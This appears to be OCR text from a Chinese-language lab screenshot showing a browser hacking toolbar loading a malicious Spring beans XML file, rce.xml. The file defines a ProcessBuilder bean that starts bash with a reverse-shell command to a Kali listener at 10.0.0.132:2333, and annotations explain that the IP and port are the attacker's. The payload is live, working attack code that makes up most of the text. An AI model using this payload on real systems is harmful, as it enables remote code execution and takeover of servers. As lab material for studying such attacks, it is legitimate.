 Error 404--Not Found
http://10.0.0.133:91/rce.xml
10.0.0.133:91/rce.xml
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
Load URL
http://10.0.0.133:91/rce.xml
1
访问
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <beans xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org
/schema/beans/spring-beans.xsd">
− <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
− <constructor-arg>
− <list>
<value>bash</value>
2
ip为kali服务器ip
端口为kali服务器监听端口
<value>-c</value>
<value>bash -i >& /dev/tcp/10.0.0.132/2333 0>&1</value>
</list>
</constructor-arg>
</bean>
</beans>